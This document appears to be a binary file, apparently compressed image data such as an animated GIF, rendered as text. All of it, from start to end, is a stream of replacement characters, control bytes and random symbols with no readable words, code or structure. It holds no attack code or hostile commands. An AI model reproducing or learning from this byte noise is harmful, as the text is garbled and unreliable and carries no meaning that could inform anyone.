�oP�L �[J|]��ۼw�'��W��G$����������������R0�Ca,؅Sٍ]��ۍ�����Տ�GXŝ��DKV(�b�P�}T���c��M�S�Ȋ���A�\��Mڨ�P��^�c5�t�V��]O��Z��Nh�}����~��}��<�f�fD!��N6�v�d�Gx�-���ˤ`�z��Y���(3HW��;`�O��T��V f⠃a���:w0�d^f�M$"��{��R���X⇍ӆ�8x�m��:� )���&�Lv�.��C�^1&�2~�3F㱒�B`����K��	x�^��Jh8Հ���cb?.��ZR��S��V@䭥߉�R�.����u=jUg��N��O֋eUjȅ��i�������e;@\Y�e��RR9�sZu�KO��48��I��c��IX�8�~꧆�bU��$UUj�u�lv�o�f�g	�kr�bs�bu3�E���xf�3�}s�'�z)���BY��Y\��>�>�=��I�ôG|���Q8dT�T��NHd�~�ah�_���6����&#�.�ً���,�����T�;��X^���-�CiF�RAA_6�k���s�B�=�.�lێƧ�~�2�_х�\a;�f��j�����np�I��b*�bH 	(�"�:ᖰ�X�K�g}�y�TTbnjʧ��	=�k:������_0h��h�?;<gP�l-K����ɦ��^��FjE���M�.�A��V�O�v`�6M����V_��^-��F�-�!3�&�9:��������n;nFW�m��_7�H �B`>Xb��Co�n�k�o��
��`�8�]PV���*d�@H�D�1�k9�����ޫ�r�f_x&�9p@�:flw��OH�M��R��[e�]�pH���_�mOH�d�M��l���K6q�F��萆��A��ǲ���۔;���h�E�ro޾����T��Rla�E��"�&���u-�f.��]8H�)�@p�@��Z�LT���9�sQP�̉M]�?�oA'pw/�:��L�������
�hI��P�_=(&�e����
uO&i�dfQS��,�)C���&Wu-P���"�u\rSf����ޞm0�+�󜁪vS�Y�"VЃ6�x8�R��ue_��_,�������Xiy 
��� ��LpVp�EP2��qh|�e���^k?g��{�� p��߫�Z�싶pJ�����G =�{E��[��m��N�{�W��/qR��lP Tw *H+��Lvn��Wa�q�T�};�yl�N����z� A] L��CZ[�JO�eL:^��"�}��}�|���v��`�`�	��� "h�w�w�}Y��/����h�K8W��O^�ow�p��aXC�h�^{��l�}�J��[�Հ�v7�FQXo��{�^x���Q|�o�J�NX�M��P�A�H�.|�
-J4(O"9|��	��ʕ%ZD��h捝�S����b�>0�T�P�Am��ԣ'��Lt|�T�(��<�0���)�<QYL�)֙Y7r�:���Ep�H(k�,��j�m��탸�ҝk�^
L��"&�"V�x!+l��������Ȭs-����S�9Y)���N��t�ԿV�V�Vjضpɢ5��0Z�O�F��w�V�;�d�8�G�1���N@s&}�l���ڷ���;���Ǔog�<���{3�˕�O
K���"�G @ JL���Ly�QIK�dR(m$�W.�`EWa�M��q!yȁņXdHi����%^d�%�L�� W5bUVa����Z9��u����u�-�W`���b�M���A��1N�d0�D��������	1d���k����lm��f-����i�#�$�OJ���!�)#v���xޕ��y���@����|��QG���J�iDi�q!V�GG!�T�
v�*��8��*�dbr12Ȯ�b�ܯ�2�R+�,�j��1nUクڈ�YiU�#�=�U��Cv��_����P�d�I�����.��9&�T�9/���9J���ɾ�u�+�}�T
uֵg(2������]�%d)�=� ��9H��i�!��̑I%�
R�p�:��ʸ��0�X,����)5��H��*�,�7����Z{�yQpA,(AERކ;n�Q��.�Y�k��[wMر�+�س�{v�v
�/qy*��r�����|�ʠ����}/�7y�@mR
b4t�~9���_Dv�*���,��Z��2�c��VXI���J���4��"ϭ��sб��V�F#}m�x10�� �� B�aaRmu��+���\{/�a�}��n��vq����� 7��Q?)B�(���w�'ʰ��78��$�xT��)Jpj�)�\��,��}$"*=&�)+Y2#��"���L�����-�.�"��ng� i�G^h���i�]U��3��iz�@�S��Q��7�#N΂�6�������� �R��|�A_����>D�~V�=䷉Y�E�T�6�1(H� T��,A	�Q29�������8��P�8��c�f;Av�l�A�EIw��	� 5��f��Ě[x�Ƌl`�!�@�6^/8uR��ܦ'�	�'�`���Ǟ�I�;S�sy��8B���'L0|Jr��J Sps(��3Y��F3+�M��b��ݼ��7�-�!�ҙ;G��w���h���'mr��Ԛ%�GC6�p����?K�C�m�m��O�hR��a|�ky˅�Ҋ���2�#�d("q���Ƅ�L3vAD!;���b�a�.՜�*7~�e�
��"8:�eS��D�d��@�JvBG�DkG�T����Ƚ�`�J�g=M�I�4Ϟ��}�O�k���A�P����D,�8�(&l}��*z������$,%�#�1���Ґ��t�Z&LS6S��4�`	dNg�ǩ�u�{��du���@�4��Ti%ҩ��:#�Hh�wG�˷����vի���'w8V�
���Ue�s��2t�,b)���ծ��@����EG� ��ϰ�ѨN��Q���&�,M�	��.��0���ٝ�4u�$*���*���c��W{Χ��.������������o�[�P�����?|V��5�z"b+=����n�zbu%j݆=*��{�v��Ea����%�H;V��ad�{/|g�Zʺ�>��~[�_d�ȳ���N�JHKn��r��)���fv�li��#A�[����/��|j8��e��b�O%��Ӊ�Ķ*����ݦK��x;K���c3JR�S�4��] B�;�^R�hT�\D�;��6���լ~�"���]������5��zf�s�{�$u[a:w�ٿev���g�9{������	�խ���#�Wےэ�%�#�0�Q����t���O+���uU0r!�z$���|Y=G:�N�W��U��_[3��BK&�%�d���DЂ��=lF* �S]s A�.�r�p��'�\��>q�I,#LnI����:�d�����D��]u���׵F;��z ���>B�{^�^�D酦����#���̠�x&Y��
o�7AKڔ�JD��z�A���|�!w��G��b_`[@��sG>�7����2���r�N�I.�����t��ߦ����E���C'�ߌ.��$N�4��.��R]����������ʲ^�w#���XP홍�F������ݓO�=�Qu�ރ4[�� X@�D���7i��wv��
�œ��|�)��\ɻrł(���������Az�#����/�L�'��������b%��c=�KE�m�����YF ��PE�XS�X������ɝ�\a���H�9�:E_��NӜ�Ђ"�<Q2��0��}��'q��L�I^+�O���$��+�U�Q����a��_���æ9Be
��G��^�U����D�����T����^�������PѡL�Qە 	��q
���"j
� :���#M����	F�p_������'�?a��㱈Z)OxQ4����������Pa]^�.�.�.n!�V t0
ӧ�!����K�8�`N�̨�aT�!`�TȚ���u�Q�J���D�!��`��PA#:b���<F�H�$>Ҷ� ����ub�d(�"�݉A���*�Q�O���+B�.�������"�.J~AH�4�F����9J��Z�! �,���L>c4BV��a�%�5��f��}��৔� �܀Q� H��)���:��;>b<�#=>��d�4M� �������X
d((�A�����O�NB~���C��+�G�"-�^i�Fr�Gff������c����H�,�5օ�K:c�$MJ�Q�d�WN�d���R�P�Q���Q���k�������ET�#UVe���Uf��X����*�Fn)I�B1�e��snش��[��� �zAC6T�����D*���_��_�gFq�y
���H�gH�U2�R���8�1Bfdn뵗`ff��L��2��	�5��5���Dܑ`j��@h��	� 	�@� ��@m��`1�fn�&o�]o2@h�b�eB����K�Z���eA�\tn�*-*�`gv��]j�w�g��g`6�y��Fu'���8�z�h�a}JcA�ZN�&��]�dL΀����ffM.�i����b���AAj
��f�^h��@jd�V����A)���`�h�V�U�o&���ֶ,�N� B&x�~��jX�<���t�\�+�v�_ϝ��9ڒ�Փ��F������z��Gb��t�G��~<�}�~�f�z���
�@����ʤ���eߝΗ�JD�����`h���+mY��f@��t���(�F*$Nꉪ��>	p��-��r�Fsڐ��%�J'h��E0��4���� )ƶ�D"��9Z��*����j^����à�ӉA!A8�� �}2��R��.A����i����|�|+Ђ
����)4� (��� �j��N�=N�X� B A�����k����j�4M���X�,�m�*l��"��O��=�E(!Q8d�f�+j���ex�j��jw�l�R�y$Ȫl0j�ˎ+N6���g�����l�Z����K�a��L�g�f�~��Rm���l	�"�"Ax�׺ �B��Fbٮ��ڎHr')8�Z2���F�ʱ�٭��m7foĮ_�)�ZDn'�"���*��,�&��l�J���6)�fB��,��Bl^�1��b��̩I�lD(f���Jk�>���:04&�겮����� 	� ��.�����:Dt�����=�c�F@��Y��x��6�K��h��"�f�衮ljOt�žU�n�qR�^rlF6i���jԓ���N���/Gj�' �%xZp��ڛ����i��Q��'�&0�.��2�+�Opf�i
dp
� j�v��Z* �^���ЀA	�0��n
����߅���0)��p���[^/����:BG�����"�+��w&��Z���o�r����R�ј�B�	V� ���d5b.nnD\\�$ 0S���&��1����1t�7�[�29#�
g���� 4A�1r#��#à ��on���Ot��f����&3��V����V])��:n���D�߫�_�-6��Ai.�G��r|l�._!������vTC`L`�$c��my��4S��k�Z�M��4k�7��O�k�k����95D �� $�"�s<�$��kemY��	@o�����vA�eq�p(�HB��)�DCo�CG4wv�,��_Z��j4|�UG�.�tH�j`��]�A� �4��-� p�]��������4[�5������ O��O��x6�3�&u9#��l@:����kT;�<�(lW�lM�H�Vsu'�In�jX߭A�d���!��)�v:����Nt\7�\���r^�^st��r_�r]S�#�A�pJ06L	�(�~"��OdG�L�+�{#0f����4g����8��P�pird@!#�"�3����N5U�RoKm�?���J���vA�6FhN�u#����t��C?�[sg,.��2]�2GǇ]W7.�ls/�_Cq�V
CSH���)++��W8�z��NO�4�75[pfov}{6�G�<�w�=�62j75�8"�Ek�3�'x�	�@�AphB*`2��6�̀���L �p3E)�+��[E�+7��5�f�H�t���^�8.Sq-��v��!h)H�l����xSc6�������'���dζ�{S+5�z���6~O��뷕_y��v:'2lO�	ol�zl�����c����@����p�f�Nj���b��!�z���S4�8�l�/��3��:�f�FN�,&H�����Q\�'��	"��+{#9�_v��fӷg��}?�P���_�QO ��s�{�R���:�wp�� �A��#��⌝�	�g��h��#����CY�&$��D�]����O��{t,��\:�۵B����Y:鞗���E�����>����6+�|;98�.�Jm�Ǻ�Ϻ=+u�� �<.�ďy�#�o� �S�$p��S�@����|�|ɻކ�u2�$ ZB���+�o4��|����5^7~�'���"͟��&��Տ�ZчZ�T��(s��ю���4|���'p��:������lS���l��
� ��N��9���ob忺�<��ý�ù��ܲ�9ޟ�I�C��`���M,��k�DF>�۸��<\�?�Ww�J��'��&:�>%Tz�q~�X`��Ȳ��Bs�#9�۱�N��g}����K���.�/�{ �������>�W�]�� �g��u��'���=�7��g)�|������_?�+�Bd�v������;�7��?�k_;7-�t�gt �a�|�����x���U��u�J9�C���)M�?������<�o��Wy$�n��Y��ٿ6��:^P�M2�A�(G'�7,Y�}��9c���\)D��k��_?�+Dƾ�[s�s{�u߼�S7�G�S7��c���|�{|p������8�菳�K����+�e���� 7;y�k�}C�gKy�s=��p��(����S<��f��-�A4��%�ܻ΀�*�<Y�}����ڧ��`��i��� ^?�g��>\���[�������!�D��o��z�ೂ��a�{�»�+v�wK]��?��S�T}�[=�n���Ps��	�+n���S<�o���� ��X4$�y�'?���A��A7�}�I��B�+8�6\,\�C�~r�o|0n�F���(���!�(��|ɦ��k����+�� j�{��᳇f�:=����_����z{s�o0���K��K���yd  !� � ,��    � !� � , 0 {` � �	H����*\Ȱ�Ç#J�H��ŋ3j$�g�Ǐ C�I��ɓ(S�\ɲ�˗05
T�c̛8s��ɓ#�I�J��ѣ%m����ӧPyn*X�ߘ�F�ʵ�W��6:�M���D-�ʶ�[�L�z��X����˷/N�K�.�Cs�\��+y8��Ő#K�!ੀ��̹�烏�����ӨSVXY���_��(Vpfڛa���5�a����M�xN��������o"�����س�|,�n���Ë��(����>g�_���f�s��O?�����L[�]��7�Z��g�����η��k�����A�A�F���7��Y�ሞ9G�	H⊩�5�\�x��,֘�'x�\��g㏒Q��`��(�+4��[@�v�mS��T��m�%��Uv	�a���r�yi�Sa�&a�&x�p���Tr9)�x�Yca�iY���_P���a���T�}<���i�F
S\�u�@6�%�.e�grWr*�J��fA��9�!�㠗���ꬤ�zb���JM��j)�֑֧��;X^�6&U�!k�-�Tfd����y*a�j�(��D�yj�:h��Zvg��뮖Z��`��r��yg�N�o�>n�|�ɧ�?�o�"t�A���º�Z�%,P;S쮏 ��p�1������Ϫ�K�� (sA�XSs8屮2ˬ�q֥׍��A9�̳��t��9�c�ѳ
첿%;c��N�lN����0��3��������ל*s�Ml�@['�5�К���j+�t7ޢ��A[�m7�zc�7q�M7��V}��8?d8�2N3�Y��6�N��ΠG���Y�:Azݴ�u��k8�;�2�\�>�:u�����>7B������ܤ+�<��޼��z�ԇ>�ʱg?+��ߴ���v�䗟r�yC����WO����/)�h�m��O�����ߪnw6f�r������n�g���A3Q��ī��V��ipID�>�%�Q�� ԟQ��띐�@���2�r5��	��C%ݮ�=� ���%��LF<b��D2��:L"7%�)��V��尘E�Hc!�k�-��.FF ��C�W@..�n�0#jЈ��8C��c]�(���q2j���W�ސ����#z�l"2$#��a�k��y� 	R5���q�!187`1 � 7��N��k�K�!��7�Y�0�L�0R�I�)CV��b�� �r�Fr�Kz�җ_���懽��|����f�������>nn�is���n!��K*	�@2�~��a�x��9G��	��A<��ȁ�Rp��ϙ�z�R-q��@�9з���w��=�7�t�h�+�����{��#	���qԥ[C�'������(�JAW�G�q.�/�d�Th$�D'��WX)N��/�;������M��J��/5W��Q�e�T�1T!����ĬFN��R���[�ʲN� I@�W��V����l#9E����-iL9��֍m|8[�� J�n&��e�ʷ�5�d���S�ȫ�4�5�D��٨�1����f*���
�8�lk5Mo4����`#+N�$�6��V:9B�֎�$.�T�n�����Ҵ1��� �$��ۼZ)������]�1.�%�UL�[���(��cܜ�ݙ��eQ�������Mg���ת�:���q�ZC%I��j=�0:�QR�;������H0��cRP���d|��'��=���յoA��n�X�+~�<_�`N�X���s\�!$��E���Sd�4��
�.F�)Ϊ8"y-k��,CLq�5���ܐ&O���d�J��L����x��q�� 4��D2��\�;�Y!?6q�u�9N�m ^f�I�J���z���MJ�(/�'��sլ�5��ғ�3���i�D�ӟ��4�q{�S�~H�=�f��x̱�Ɇ��!��6P�DQ]�7�z�<�N�Hmh�y �&�p�mmg��7Mt��,m��6��6�h`�l7���u5�˽j��2g(�?d���$ٗ~���hz�[�v��s �����VNY;n��ʸ*HT��`�2����<�g�����I�(�F����	���f���9����l��\�%�)��9_�08A�c`�#h[��A�	l��$����$l\R�] 0 ��|��ꩵ:OfV�X,E�_/�"�`��V�ړ] &� ��}*���v/��+�s���&�H����$�MH ��*��= �Iu����A�* �80�k��'����ң��	QA	��u�C 2q��8] T�t�;?�!,�*�'����v�� �@.@��#�w'��@
~��_�:Fg������A��@�]�B���(��)a~��~��~	�&�~��ym��'��|~��s�	���0懁A
(��
Q����c��z-��7x��G���T �gw�p��U��W�Ё���!X�P����/���&y�&����3Xy ax88X�!�G�g��P�	 �t��@�����ˀ�'��fB��RX���� �p�-0���37!���Gm�mPN���f��WkHu�h���Gx�w���Ȋ��~"H�Rh���^��Q���X˰��(�}�oZx	X�=���pX�J �;Hi��aH�%���	����HX�y�$Ȉ?������؋���wyt'�@(��@��(��z����	�@�tX�������0�Ѱ�"��跇$�������u�7��T��< ��#����� ���s���(��H��������()��u7#�{@@y�W, (���胢����8�1�� x�����x�ǰ�x�[�(�x������z��{�q-p�����X�wY�HwD��-	�I�ވ�\��7���2����%���n�,P��tJ��]P� x)mP�{�(}.��a��!����X�9�����vR�G �`�B����yp@�8�7|�G��9����4i��(��$���P������ٝ])�q0���!G�J��1�T�����@ሊz�d�}��X��i����ɝ��Z�	�~!s
�8R�!J�r�T��+�zL�����UI�}xOȕ	a�թ$�
�2���!���XP|A�0|8��X	渇������Y�Cڠ�"2�� �Uz�Tʠ�$��g9���Ӹ?x�y��p�!�Mh�F�HZ����Y�*j��9�`�+2�������9���}`=�h��p�0����ç�Bj�yȄs
�Iʇ8��8�߹������ީ�y���zeX�r���
����B��pj��(�Q���
�~��#�ڹ����ɚ�w��_�m�)؏r��`(��ђ���:�Jj�ѧ�9����y���X����`X�Zp�������
�v�-z��(�������z�����@ui�����	����o��:�d	�����
�Ȋ����'�������9��~a�$��.)� ����Z�ǩK(�EꚄ�
�6�~ˎX:&{�&K�q*�����|r�=���9����IRy�oxz����ةojK%Z��'��*��p�,k��2;��9~�y�z@���˭	�I�K�O:�N���j�]r�P+�W*��Y�	��z�9�������p�>ۏ �Ð	=���w�ɁG:��+��z&,:�ٹ�eɹ˻�a- D`��f����Z�Я���v��y�����x:�(����
�&J�S�1����j��ȳ(�:�+�J���
��[�J�x��Q˰R�}���������`؀>���(��y:����HZ�,�����K�&,�|j�C���
|;��0
���4'��R9�{ɉ6<����[��ʿd9�FL���ZٹLܹ��|1\.�^:�[�9 �=졩��{����ၶk�<�`Y�#���:��t���x���|ţ���¨�s̛�0�8ܵ��y����m[��+����;�|
�+���!�F\�w<�L�Ģ����¦<
���p��� ��1��uyp(�(Fi����j���n<��!��l����~\�/�̸KŨ\|+þ,��ʍ��L���W����`"9A�}Z(�C��q�1Y+g,��x�&��������L|�,�/L��́���׌�rP��<�~Y��&@��u���x�Q�K����#��$��\��<�z��,��}ܚ�\��
�ͫ��8�h�a��YH� �1��\X��r��� u���l5��kܚm�'��)]�ͼ�y�T=ͩ�
�p
d]�d����k������L�qIy��ф���I{�����J�*�S�=֝`�7�	��	�`dZ��H;~�lJ/�1�jQ}������J���B��+�/=�0,�1,�@͈]Њ-	��}p����v]-@���r�	8����!���%0����-�ʆmh-	?���͔���0�g!P�o��ٶ�]ҁ]�����v\ǨM��m�"�m�A�5mݴ��'���J@�MA���{a��<�����*������}��1�t��0M�L����}���(���=�lm୨�g.��&�{�M�=���mj�~+�����X�������!�Mbm�P�m߮=�ӭ�6��d��������8���`X�7Nq��i^��l�U��L���ؕH�0�M���U���<�q��� �����00�=1w��J]��9^�A�4:�q��u^M��M����,�����W��]�N�7Ũ�	�����:x�N�{Yڟ���>"�>X��^��	>��a��,�#����Μ(������A�����9�ʞ�aa`�������=֋M�n�c:��,`y��'ܹ	�w {���ˍ�����(���^�*��^|A�;������<�O�ՌϠ�~��>Q`1a�p�;o��m�`�i*�>=	p�a�9�{AY���0���.��y���د ]5?��q�����yW0v&^���궝A�ʃ0��H�� PP
��.��,���K�\�]��|�x��/���8a�Qm���i?ی��������A���ś�n�,��\��.��4��P����.���E�KPB��<����?��� ���>����s��@y��+�o��{|��_�����}���1
�_�!�Q�B0�!�����q�i������7�`�#R��0���C�@�@CD�5n�H�E�;�$�1��@�R���2"��1�C6r�L�9u���o��+?�\�G���-B�>䡔`���azة$�NT��4pP"�a��G��&`d ��ۍ44f� q�?8o���%+�oi�K�a��jf��q��F39���ѢF�hɈ��H��n�jP+�<y�.|hAb�L$H[���8s|$�a��9�@�߈�|[�<ټ�˗3��nX#͇��+���;�%��BԂ��ș�n9�4=A;p"H����b�J�:6���
��b� ����\����0�aB� �Iꋯ���I��;�:��#��ä�N��Nd�:���pF��o���(������u-�F�2�Ȃ
JD��Q�2�-�ek6��6w����:�Ü�Ѓ��F$���LT�MS��N�i�K>G�q)ɞ�(���Ǉ̈���F���"�$�I9 Tb�2 ��*��rˉf�����ԇ��gM#
��4:sý���x�Q&9W��Έ�sX�."�(� �$s*���r�D"��J�aR�4 ��B��!����-be��	S�ҍ(�be�bt�sWy�풨��HG��*���iIm����l��
#X�'-�d�S-;)^v	b��!�2 dY^��qZ�ލX���]��_�w/�d�fvY����e�q�����p�[���g6}��J�a�		$��t�WS	
�����)0�j���au�.����((�3������� ����(܋7.�B��v���Eۻ�.�(���(m����ma{��W���?�%
���p�O{��p���f���j��3z\dɇС��J ���,���X#�y'"�h	"E|�nӧF:��F|����ӗ�u�]g�u��)�5za�J��-*�Z&	"2x���5��x������i�o�A�ӃA�I)���4��{I����L:�R@d{߻��<h��0&�j��TW4c��1�X�"�C���5�\ @ቭqCH`aT��l /#�^F�����z!�^S�Ň�0����fQ�YD� ј�g1��q�(���
;�)X2�c����D)<�AV ��`I�ƾ�D��]D��A."b�׎��L�9�� ]de�'2�s�#�����"c�	G�h���?��X<d����F0�Q�
��F�P���A[�l_F� �f��j���:)����x�슬�`G&�0#i��6>pHC�X�7��Oo�3���F�o�Rd\�Y�P�)j#��QD�AL��o'��G
6׀��Z����l$�q�H�RO0&�#��6��
-l!D��Ј�'B��:�zT�� �xH6R�D#1MW'� md�*F
i�m���Ո�7D�P�"�K=�ڸ�(Q�$A*;BE�,/,��q��0B��'R�T�0#��!U��8���$�)C.������Z�� BSǼ���5�P� B9���6DPQVYgG$�ZdϖC%,?b��5#�Ha5K,���$� ���͘�u�S��(b�W��1���V[@��V&�lp�g���;�LFN�z��������iE�Q�ԗX/(�"�7�!�H�oF@���U�M$^�*�UD�o����\�h��[1BX7�t�$����ч�n����Z��3��
�hBc��).�b���:6�ٝ�!��P��IҍM`#��Eb��ZE4�!Ԥ��{G�)��2��	;���㔉 .��&�I�%x!� ��W��OO��v`�P���2�[��6'� �#�p�)@3�|d4̰Y#��b���z�r�{_Y�PJ���H�l��1���K�M��t9;h!�'�n�����/�Z'u)�\����6���ܢ��AT�sK{���ɸ�Q#� �U3$
��8EKpG
q�;'�0�}#BF��9G:���o8�#��2��J�����.a�l�!���B�j�
3�F>���y�Q���x�C�1��>��)�'`��s��8�m~�Ժ#��i��\����:�F��?"��_yB>�!C{��.�mD(?�� '���7�������g'V�;n���n�"����a;F A�U���a���^��.�����VQ\s���������H	6�<\4��W��������.M}�e׈��P��`�IG%�~�.�ڴm�)~��;���9��n�k��@<�d�X"�d��^�+}���AD��%�g��67NΙ��6��N�[Tqz�膞��Én��΋�܀�������K�~٭�x�[�$�D?:�z����BȈ\ 0�볜��@,l@:z0+ ��.8�H������ԉ�C�~x��2t� ��X2�"2����!�#�#����#�w���x���/�J�H����@�}�B���{��;:j�=�C?*| ?8䉽����A1C|+� �����;����@��d�?���c�K�# �����+�D����(�"TU��|���D �O�>$E����3�*��$�5 P ȁ�#�ľ��Yl�Q��T�Ŝ�n�D���2��F�6%ȁa|��D����Ch<:;T��S̺�F'�ƃ�Z�s,	jT����Ea$�!Ćf4�{���Ax|�bTH���=,�h�Hz��\6=�H��`�e
�1�D����b�L��H%���]Æ��Fy�ɋԈ^cI��I��I�r� �I��[PD���D$�]0�H�~����3s�����,�>*7�<�F���q D��ɈB�,ĈxɲT��	�z˴�#��J�+A�6`ʌ�Ǻ˸lɲ�K-���h����PJ�|���	�ڥ�l�f����P���$/��� �!��D�X()[�̛̿�>&�{�M��=�s )L�r�O��0��[`�8���+M�|̍��_aX(��a�0D�V$J�T��+̎�&�ɭÈf�M�R	��>M�	�|��"#�lNy!��T:��r��J?+�MϺ�("H{��>������y�n�����$u&�p*�����l܉"dћ5YC��>������d?�� �,��$����P���;�����Q>Q.��1��d��'�Ď��l��	�d�	g���*�B�"�	�#;��x��.m���M��O�Ѐ���l?����lK�ˉ�u�(�+<�O���&ľxC.%��ͼK��38R���Blp�X�N1���S��� �t��i�M���f�ʞ�M2�λ$�ߚ��+DR�@��@K��Y���ÇT�G��S�؅�T��N�S�D��H�wPA=��sSO�$�m��Y�Db�N���#�i����U�)�a�Q� 6 �'PS�S�1�����;L�֬ú7�	���$���S�$�qű�#�d�W؇�>芉'W{��جב8B�$�SX�Y���t��z��U� |���|C��F]	rCBV��{:��	`JkLy��`%V�"�=�-gx�E%��<l(͌��"�Y��Y�Ոw�B��Z�Y����or�� A Ye��Z�r3��S�lR��ө���i�`刮��ْ�ϵ�F�}du�.T,��q%W�Z�$Eňž���e툢j���{�m��`�}�m\�tV���
��'W5�CW�Y�X͡�KЇv�Y����!T��Ĕ!�������%�f0�}��d�0K���ݲ�X�@V�јXMߌ]$m����^��^��Q���M�� 5�Ҏ[܈�Wx�j=Dk��*���Zũ���x͇8^%��􃗥�u[�@�k��}ۜЅ3����@�`8t��kؠKX�K��B V��؍������o��s���.��p'�_��SM��a�����EVESn�m$<�5��%|�X�[��Bsp!eW�-�:�B�+7q�露���%�2��pU���!e�\�b{��c?}���Qo3��NJ`��[0{�	㺆a@v�c�d�������dGeRQ\�S��߈X�G�Zx
E滽m��$�J^�g_����R�4�a��� ��
����U��>.��c=��J����XZ�e=҈d �eR�K�e]�t�0{_5V曑�k02h^��ՉQ~�[0�[h?l�fpT�����-�����p��zH�i�ɑ��e��K��ŉ|)�|A��������L�	�����l4�]e�豜X�j�}e�V1E��H�Bp����g�5��]��۫�2���3İ�1;��ʃ-#�^�Bx��j(�~�-W��#�َ���;���>��"ŝ�h�~���j�+��"��j�-���'�6;����Z�3�J淶2;x��A6��f�P�����(�~����E��B���>�k�^�\����eĶ9���G1��ֈ�nl��.Wr%��Ε�F:��봮���m���_^j�Kz�	pj|9l���]��ɖ��m����"�G�F�m0e����J�'<�g�>:����f��N�vl��궹�fe�n��n�sj�����DuV�eoʹ�؆�n��������郜���煮��n0�[�^��V!�#o4�!p�	�,���掊��k�ίΦfs͈ǻ�
�w,�{�ir��.	�q����W�
׈�� חo0i:�ىF�
��o��
��ۆp��yv'��,���p��_r���q�����"�r�*���>oKf����2�7��px�?t������� ��h��0��G��o�ꈺΈ���!n�[@O]��
��(opQ�n8Wt�.����.�m�|���"�ʈ�k?��gJ�>wt:�F��o��em��!����ds_�I�ʶ�e���$�ro���"�s&Sꭼ��
#��'ݶ��Y}�H�q:��E'ow�>����v�2&Ub�^�
�R�-R�#���j���C�i ���HuK�z�$Q���b��EȖI����އ@U������N�E�,,�`{t��<pW�k%����m��ēb���4h�-֌	n�(��������xxh��^'�b�I�얍x�|�Hi���~Yo	�j"v�w�1o�X�{�'E5�Z*	�OK�Bm:w��2m;��JO��������8	\��a����R�gx���I������̷�4��ז%a��/h��=�Z�%�w�����N�p���_[i��@n�I��7�z!�NV>��x�GX�z��i�������w��g�.���ψo&`Uy���xm���6q��ĺ��bv~����k�af͉�~�g���� _�����V�Y�������{�f��]G�7�On��N�,��L8�.�yR�}B�����`:e�|��a�|�oNgSj��a ���9h�Lp	O`	O����Y�GB�y��|�	�ׅ��´�0�����yzh���H�������~��.���ɼ0��Y������n	Y��T��/��r���|���4�����PĔy�HYHYH�Q��T�T�rT��.�M�Bs� ���~���mوT���P�+t���.\�M@�n�x'��O��HuLe�|]؈��)�4NSj���J�,���PH�VH�VH�!�鈰^�-�M�V4ۦ������ 
�1��h�TPwu/GbnݍЅ��B-�"x�����Q�@@�W����.��P�0�����h�P�@Bw�M �MH��.ЄQ�#��X��+)}쿃G�V�����tR4/�����a{"�w��uoNЄ�M�M�M�M�MH��g��	+<���"
"���t�+�^��99	]��N{�N��q��	��&��ވЅ��B��M�9b�:}4�7�`y�+r� @w��.�.]؈M��I�I�Mx;[c�L,��x1�Ѐ�b��  !� � , 2 {^ � �	H����*\Ȱ�Ç#J�H��ŋ3j�8�#�?nI��ɓ(S�\ɲ!���DԲ�͛8s�܉�ϟ@�
J�b��;"��`̢P�J�JըςJebY��ׯ`�f��i�8{^˶�۷;:���_Z�iʅ˷�߾{ɒ-����È�����ǐ#KݣU����3k���)W��C�͐�]�W��%ͺ�뙅��M{�H��=��]��o�>'��7<���ȩb�9��'W��K�����w��ν{�՟�+�|.޻�����L<!a���O��[�pQ��Ͽ���fP}�h�{z�\WY���F�OyI�g���7\~�e�!r~6`t�e���U&~�!�⋯�`s	㍵ɤ�Y���z��($i��h�ZC&�ڎ&8��P"v$LE6)b�X&��^>��嗇G�qIM	�`U�T�%ʆ�pJ��ZN���qĩgU2�	��y5��D5��gt���K��hPu�褓��A~�����g��tȧ�ujjI�"��G�Z�詰n��h�yjs*jf��R�`?���!i�ze��Vt�S��6k�Ў���^uT����}*�Hk=K�vܖ���i�#nh����;�!"��.��;�~��h߅9���Q�oB�
d�5�����7!o�Q���
;�O8�����|���N��
�d�	Oh��lN�(G��������0\s�䲼��m���1A&׃���J#�4>[#���j;�
�s��̌���t��@'�=�3�\2�j��70���i�-7�z��]6��ݷ�]�كC,�:`'N6���ܾ�u�yS^y�&k��၇��?�{��DN��߭��C��ⱳ�����:�o�7⽗�z�������j<ީ'ϫ�M7�<���>}�������w��ޟ�=��ڹ��S�������ޗ���v|��F����+~�g�� ��K�3��4:.����"H�
Z���`픱��Y�~�0��A�|�h�H��v2��02A�62��-�Y!��BȔPR�����<��-�N�{���cg1���A�Ud�L��2�� ��<����'vQ�P���D���Lp�d�L�8DexQ��[��2��	q����hG)u�a��XH<&�<�|��XfG J�@�!)�B�%�m��I8Ō�q>ebZ�3���5�",U	�;�t��"iٚ��l�C���K-�C�R�[.;X��lqjp3�C�F�j6Ә1�	/�kjF̞7�Ӳj~MV�|L&��M���v��8g)�������_�&�C���nD,��f0��S1�*�	��	tk���7uзDq�l�Z�ZQ��n�$�;�X(da|��H8CR�t�	��B�f�g�T��\H)�������W+�i/ ���A0�L���M�S[�Pq���?|����Sm�>�S�tU�[�*W}�կ�aY�ִ
�k�ש�2�}�%-�V�䭁�Z	�V��5	E@B�R����5d#Y���+R���� ����Y�<q����zٳ�.ֱ�-�O�V���ȁ��0��n��g˪���@ *��
��ׇ�V �U.PZ)Z��cߕ�@r�Z�
W!���v���X� -x�@���	��	�
B��~W &��?�K�*4亇��N��7L��	���@D���m��
$��?8�����G��"���q���^��:��8�����z(��0��b��G��}	�]����?J�Pa ��/}[|a,ȸW�+��Xc�d��X�ͼ+'D��8�@�f��'r�/**�
�P��2 e�`a�p.��e;�w%��3�}0�L��� x���#�A�DN"���2>H�[�	=�B!r&E���
,�Y ��5-iڂ���@����H�y05z�L_�BZ �6�&�\�H���?��N?�v�S�A� �6�AT��@�d��uFHV}=����5�YQ�c#׺������ "��?H��B�X�4R�L��)ѷ'f�j����hFH5��e\11�����ہ(� 9ಊ�c+��vwĕ�jh+$�����A��6��`�?��ir�c�eh�?�,uR��5���"k\Ժ���v5�pZ׻-p��>_9p�i�z��lW�&�p5E>�m�c߶$�\�\!@�bf̠7 �枆:7��oIb�q�s]�}7�5���l���A�B�'����Bm�_�$�.H�7m���a'��G�{ʨ��2���F06� ���~�!2�m��������C�����I:AP?�(L�J�A�[}�������Q6~Ȱ\����/Wh�e swB@W��	f�u_������Fxl!(��s�G �v��e���}$�>���o�'|}e����&��jȆu��v�@�m��y\�o��w�tZ	��f�Wwu4�p�w��7L�[�u����GtS%ep�8w� 4�}]�l��v�{��&xE7)m8&�������������a���ha�x���F�{؄w�膆�o�p������7���'uD�	��jx�}�Xl���x��u6�w�X��X��m��G��@ 